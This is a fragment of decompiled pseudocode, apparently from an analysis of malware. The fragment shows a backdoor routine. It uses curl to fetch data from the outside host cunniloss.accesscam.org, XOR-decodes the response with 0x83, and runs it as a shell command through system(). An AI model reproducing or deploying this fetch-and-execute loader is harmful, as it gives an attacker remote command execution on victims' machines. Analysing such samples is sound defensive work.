 26 curl_easy_setopt(v12, 10002LL, (__int64)url); // http://cunniloss.accesscam.org/hash.php
27 v10 = 20011;
28 curl_easy_setopt(v12, 20011LL, (__int64)WRITECALLBACKFUNCTION);
29 v9 = 10001;
30 curl_easy_setopt(v12, 10001LL, (__int64)&ptr);
31 v8 = curl_easy_perform(v12);
32 if ( v6 <= 1 )
33 return 0LL;
34 if ( !v8 )
35 {
36 command = (char *)malloc(v6 + 64);
37 *((_BYTE *)ptr + v6) = 0;
38 for ( i = 0LL; i < v6; ++i )
39 *((_BYTE *)ptr + i) ^= byte_6170; // 0x83
40 if ( v6 )
41 {
42 if ( *((_BYTE *)ptr + v6 - 1) == '\n' )
43 *((_BYTE *)ptr + v6 - 1) = 0;
44 }
45 *(_QWORD *)s = 0LL;
46 v2 = 0LL;
47 v3 = 0LL;
48 v4 = 0LL;
49 *(_WORD *)&s[strlen(s)] = '%';
50 *(_DWORD *)&s[strlen(s)] = '2 s';
51 *(_WORD *)&s[strlen(s)] = '>';
52 strcpy(&s[strlen(s)], "&1");
53 strcpy(&s[strlen(s)], " >");
54 *(_DWORD *)&s[strlen(s)] = 'd/ ';
55 *(_DWORD *)&s[strlen(s)] = '/ve';
56 strcpy(&s[strlen(s)], "nu");
57 strcpy(&s[strlen(s)], "ll");
58 snprintf(command, v6 + 64, s, ptr); // %s 2>&1 /dev/null
59 system(command); // 命令执行
60 }